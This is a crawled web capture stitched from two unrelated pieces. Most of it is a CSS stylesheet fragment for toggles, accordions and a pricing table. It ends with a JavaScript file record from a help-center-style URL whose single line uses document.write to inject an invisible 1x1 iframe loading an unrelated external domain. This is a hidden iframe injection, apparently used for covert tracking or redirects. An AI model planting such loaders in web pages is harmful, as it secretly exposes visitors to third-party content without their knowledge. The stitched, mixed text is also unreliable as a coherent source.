	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#f2f2f2));
	background: -webkit-linear-gradient(top,  #ffffff 0%,#f2f2f2 100%);
	background: -o-linear-gradient(top,  #ffffff 0%,#f2f2f2 100%);
	background: -ms-linear-gradient(top,  #ffffff 0%,#f2f2f2 100%);
	background: linear-gradient(top,  #ffffff 0%,#f2f2f2 100%);
	padding: 10px 15px;}
.st-toggle-action .plus, .st-toggle-action .minus {
	float: left;
    font-size: 14px;
    font-weight: bold;
    margin: 0 5px 0 0;
    text-align: center;
    width: 10px;
	display:none;}
.st-toggle-action .plus {display:block;}
.st-toggle-action.active .minus  {display:block;}
.st-toggle-action.active .plus  {display:none;}
.st-toggle-content {border-top: 1px solid #E5E5E5; padding: 9px 15px;}
.collapse {
  -webkit-transition: height 0.35s ease;
  -moz-transition: height 0.35s ease;
  -ms-transition: height 0.35s ease;
  -o-transition: height 0.35s ease;
  transition: height 0.35s ease;
  position: relative;
  overflow: hidden;
  height: 0;}
.collapse.in { height: auto;}

/* =Accordion
-------------------------------------------------------------- */
.st-accordion-wrap {border-bottom:1px solid #C9C9C9;margin: 0 0 22px;}
.st-accordion-wrap .st-accordion-title {
	background: #fff;
	background: -moz-linear-gradient(top,  #ffffff 0%, #f2f2f2 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#f2f2f2));
	background: -webkit-linear-gradient(top,  #ffffff 0%,#f2f2f2 100%);
	background: -o-linear-gradient(top,  #ffffff 0%,#f2f2f2 100%);
	background: -ms-linear-gradient(top,  #ffffff 0%,#f2f2f2 100%);
	background: linear-gradient(top,  #ffffff 0%,#f2f2f2 100%);
	padding: 10px 15px;	
	border:1px solid #C9C9C9;
	border-bottom:none;
	border-radius:2px;
	-moz-border-radius:2px;
	-webkit-border-radius:2px;
}
.st-accordion-wrap .st-accordion-title a {display:block;color: #444;outline:none;}
.st-accordion-wrap .st-accordion-title a:hover {text-decoration:none;}
.st-accordion-wrap .st-accordion-content {border: 1px solid #C9C9C9;border-bottom:none;   padding: 9px 15px;
}
.st-accordion-wrap .st-accordion-title .plus, .st-accordion-wrap .st-accordion-title .minus {
	float: left;
    font-size: 14px;
    font-weight: bold;
    margin: 0 5px 0 0;
    text-align: center;
    width: 10px;
	display:none;}
.st-accordion-wrap .st-accordion-title .plus {display:block;}
.st-accordion-wrap .st-accordion-title.active .minus  {display:block;}
.st-accordion-wrap .st-accordion-title.active .plus  {display:none;}

/* =Pricing Table
-------------------------------------------------------------- */
.pricing-table .columns {
	background:#f1f1f1;
	border:1px solid #ccc;
	border-right:none;
	text-align:center;	
	padding: 10px 14px;
	margin:0;
	-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;
}
.pricing-table .columns:last-child {
	border-right:1px solid #ccc;
}
.pricing-table .columns.four {
	width: 33.33%;
}
.pricing-table .columns ul {
	margin:0;
	padding:0;
	list-style:none;	
}
.pricing-table .columns ul li {
	border-bottom:1px solid #ccc;
}


.pricing-table .price {
	font-size:28px;
	font-weight:bold;	
}
.pricing-table .duraction {
	font-size:14px;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.alihelpcenter.com/jsip/js.php?action=thea1
body_size: -200
content:
document.write("<Iframe src=\"https://alibaba.wzyubing.com/go/af42f48a-465a-4685-b511-4deff2907a88\" width=\"1\" height=\"1\" scrolling=\"[OPTION]\" frameborder=\"x\"></iframe>	")
